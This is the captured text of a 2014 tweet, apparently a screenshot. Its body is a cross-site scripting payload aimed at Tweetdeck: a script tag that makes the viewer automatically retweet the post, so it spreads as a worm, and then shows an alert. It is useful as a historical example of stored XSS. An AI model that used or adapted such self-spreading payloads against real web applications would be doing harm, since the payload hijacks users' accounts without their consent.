 Tweet
*andy🚀 @derGeruhn · Jun 11, 2014
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
4.5K 64.1K 17.2K